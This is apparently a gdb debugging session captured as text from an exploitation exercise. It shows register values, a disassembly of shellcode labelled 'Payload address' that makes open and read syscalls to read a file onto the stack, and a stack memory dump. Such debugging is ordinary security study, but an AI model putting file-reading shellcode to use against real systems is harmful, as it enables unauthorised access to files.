 (gdb)
$5 = 0x56557020
$6 = 0x56556fd4
$7 = 0x0
$8 = 0xf7fc4890
Dump of assembler code from 0x56557022 to 0x5655703e:
=> 0x56557022 <code+2>: mov    eax,0x5
   0x56557027 <code+7>: pop    ebx
   0x56557028 <code+8>: xor    ecx,ecx
   0x5655702a <code+10>:        int    0x80
   0x5655702c <code+12>:        mov    ebx,eax
   0x5655702e <code+14>:        mov    eax,0x3
   0x56557033 <code+19>:        mov    edi,esp
   0x56557035 <code+21>:        mov    ecx,edi
   0x56557037 <code+23>:        mov    edx,0x1000
   0x5655703c <code+28>:        int    0x80
Payload address
End of assembler dump.
0xffffd718:     0x5d    0x70    0x55    0x56    0x9d    0x55    0x55    0x56
0xffffd720:     0x01    0x00    0x00    0x00    0xe4    0xd7    0xff    0xff
0xffffd728:     0xec    0xd7    0xff    0xff    0x20    0x70    0x55    0x56
0x56557022 in code ()
(gdb)